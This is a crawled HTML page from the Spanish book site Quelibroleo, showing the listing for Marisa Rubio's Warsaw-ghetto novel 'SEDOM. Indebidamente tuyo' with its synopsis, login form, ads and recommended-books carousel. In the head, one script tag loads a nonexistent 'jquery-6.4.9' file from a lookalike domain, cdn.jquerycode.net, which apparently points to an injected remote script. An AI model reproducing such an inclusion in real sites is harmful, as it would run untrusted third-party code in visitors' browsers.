

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/sedom-indebidamente-tuyo
body_size: 13503
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="fNBETTsLQFEpqwOYIgv3ieIHu3DXCRcqEGHqPX2p">

        <meta name="title" content="SEDOM. Indebidamente tuyo - RUBIO MARISA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1373615334.jpg"/>
    <meta property="og:image:alt" content="SEDOM. Indebidamente tuyo"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/sedom-indebidamente-tuyo"/>
    <meta property="og:title" content="SEDOM. Indebidamente tuyo - RUBIO MARISA"/>
    <meta property="og:description" content="Varsovia, 1940. Los planos del muro del ghetto se van dibujando al tiempo que se abren camino las voces de la intolerancia. Nadie podrá permanecer ajeno a ellas. Mientras los ladrillos elevan el muro que encierra la «zona de epidemia» los acontecimientos comienzan a sucederse sin tregua, desgarrando..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "SEDOM. Indebidamente tuyo",
    "author": {
        "@type": "Person",
        "name": "RUBIO, MARISA"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1373615334.jpg",
    "description": "Varsovia, 1940. Los planos del muro del ghetto se van dibujando al tiempo que se abren camino las voces de la intolerancia. Nadie podrá permanecer ajeno a ellas. Mientras los ladrillos elevan el muro que encierra la «zona de epidemia» los acontecimientos comienzan a sucederse sin tregua, desgarrando..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>SEDOM. Indebidamente tuyo - RUBIO MARISA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="SEDOM. Indebidamente tuyo - RUBIO MARISA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Varsovia, 1940. Los planos del muro del ghetto se van dibujando al tiempo que se abren camino las voces de la intolerancia. Nadie podrá permanecer ajeno a ellas. Mientras los ladrillos elevan el muro que encierra la «zona de epidemia» los acontecimientos comienzan a sucederse sin tregua, desgarrando...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="SEDOM. Indebidamente tuyo - RUBIO MARISA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Varsovia, 1940. Los planos del muro del ghetto se van dibujando al tiempo que se abren camino las voces de la intolerancia. Nadie podrá permanecer ajeno a ellas. Mientras los ladrillos elevan el muro que encierra la «zona de epidemia» los acontecimientos comienzan a sucederse sin tregua, desgarrando...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/sedom-indebidamente-tuyo">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="SEDOM. Indebidamente tuyo - RUBIO MARISA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Varsovia, 1940. Los planos del muro del ghetto se van dibujando al tiempo que se abren camino las voces de la intolerancia. Nadie podrá permanecer ajeno a ellas. Mientras los ladrillos elevan el muro que encierra la «zona de epidemia» los acontecimientos comienzan a sucederse sin tregua, desgarrando...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/sedom-indebidamente-tuyo" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "fNBETTsLQFEpqwOYIgv3ieIHu3DXCRcqEGHqPX2p";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/sedom-indebidamente-tuyo', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="fNBETTsLQFEpqwOYIgv3ieIHu3DXCRcqEGHqPX2p">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="fNBETTsLQFEpqwOYIgv3ieIHu3DXCRcqEGHqPX2p">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1373615334.jpg" alt="SEDOM. Indebidamente tuyo" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="117603">
                            <div style="float:left">
                                <h3>SEDOM. Indebidamente tuyo <small><a href="https://quelibroleo.com/autores/rubio-marisa">RUBIO, MARISA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1373615334.jpg" alt="Portada de SEDOM. Indebidamente tuyo" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/egales">EGALES</a></li>
                                                <li><span>Año de edición</span> 2011</li>
                                                <li><span>ISBN</span> 9788492813537</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=SEDOM.+Indebidamente+tuyo https%3A%2F%2Fquelibroleo.com%2Fsedom-indebidamente-tuyo via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/sedom-indebidamente-tuyo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/sedom-indebidamente-tuyo"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788492813537&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788492813537" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="SEDOM. Indebidamente tuyo">
                            <input type="hidden" name="id_libro" value="117603" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="RUBIO, MARISA" id="autor">
                            <input type="hidden" name="_token" value="fNBETTsLQFEpqwOYIgv3ieIHu3DXCRcqEGHqPX2p">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Varsovia, 1940. Los planos del muro del ghetto se van dibujando al tiempo que se abren camino las voces de la intolerancia. Nadie podrá permanecer ajeno a ellas. Mientras los ladrillos elevan el muro que encierra la «zona de epidemia» los acontecimientos comienzan a sucederse sin tregua, desgarrando las vidas de miles de personas. Las de Yoel Bilak y Andrzej Püschel entre ellas.
 
«No es igual de comprometido ser judío a secas, que ser judío, homosexual y novio de un polaco alemán. Eso ya roza el disparate de los riesgos que uno debe asumir en la vida» le había dicho su amiga Gaddith a Yoel. A pesar de todo, Andrzej y Yoel vivirán la intensidad de  una relación inconveniente en la oscuridad de un tiempo y un lugar equivocados.
 
Llevada por el transcurrir de la Historia, la novela relata el amor prohibido y oculto entre estos dos jóvenes y el grito colectivo del personaje histórico, el Ghetto, que sobrevive a la propia vida y convulsiona bajo el yugo nazi que lo despedaza. 
 
Sin embargo, pese al dramático contexto, las páginas de la novela se ven también impregnadas de un espíritu de ánimo y resistencia, del humor amargo e irónico de tiempos aciagos y de la velada esperanza que se mantiene a salvo entre los muros de esa Sedom. «Porque Sedom está allá donde vosotros estéis, y volveréis a levantarla cada vez que caiga. Porque Sedom es, en cualquier caso, vuestro hogar.»</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios">
																	<img src="https://quelibroleo.com/images/libros/libro-1587741281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.812 votos"
							     							     
							     data-id="2177"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			256 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios"><span>LOS RENGLONES TORCID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/luca-de-tena-torcuato">LUCA DE TENA, TORCUA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/patria">
																	<img src="https://quelibroleo.com/images/libros/libro-1497861734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.681 votos"
							     							     
							     data-id="134443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/patria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			344 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/patria"><span>PATRIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/aramburu-fernando">ARAMBURU, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-casa-de-los-espiritus">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451109.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.695 votos"
							     							     
							     data-id="70"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-casa-de-los-espiritus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			156 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-casa-de-los-espiritus"><span>LA CASA DE LOS ESPÍR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tiempo-entre-costuras">
																	<img src="https://quelibroleo.com/images/libros/libro_1321932989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.946 votos"
							     							     
							     data-id="16703"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tiempo-entre-costuras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			215 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tiempo-entre-costuras"><span>EL TIEMPO ENTRE COST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/duenas-maria">DUEÑAS, MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-uvas-de-la-ira">
																	<img src="https://quelibroleo.com/images/libros/libro-1548756206.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 807 votos"
							     							     
							     data-id="4498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-uvas-de-la-ira#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-uvas-de-la-ira"><span>LAS UVAS DE LA IRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3">
